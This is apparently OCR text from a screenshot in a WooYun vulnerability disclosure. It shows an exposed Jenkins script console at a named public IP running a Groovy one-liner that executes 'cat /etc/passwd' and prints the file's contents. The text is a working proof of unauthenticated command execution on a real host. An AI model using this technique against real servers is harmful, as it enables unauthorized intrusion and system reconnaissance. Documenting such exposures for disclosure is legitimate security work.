 121.52.235.232:8080/script
Jenkins
查找
登录 | 注册
Jenkins
新建
用户
任务历史
构建队列
队列中没有构建任务
构建执行状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go
to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /etc/passwd".execute().text
运行
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
www.wooyun.org